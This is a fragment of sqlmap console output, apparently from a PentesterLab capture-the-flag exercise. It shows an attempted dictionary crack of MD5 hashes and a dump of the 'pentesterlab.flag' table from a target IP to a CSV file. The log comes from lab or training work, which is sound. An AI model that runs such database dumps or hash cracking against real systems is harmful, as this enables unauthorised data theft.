 SQLMap
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[20:16:48] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\SQLMap\sqlmapproject-sqlmap-cc37b12\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[20:16:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[20:16:55] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:16:55] [INFO] starting 4 processes
[20:17:11] [WARNING] no clear password(s) found
Database: pentesterlab
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| 204f704fbbcf6acf398ffee11989b377 |
+----------------------------------+
[20:17:11] [INFO] table 'pentesterlab.flag' dumped to CSV file 'C:\Users\asus\.sqlmap\output\222.18.158.245\dump\pentest
erlab\flag.csv'
[20:17:11] [INFO] fetched data logged to text files under 'C:\Users\asus\.sqlmap\output\222.18.158.245'
[*] shutting down at 20:17:11
C:\Python27\SQLMap\sqlmapproject-sqlmap-cc37b12>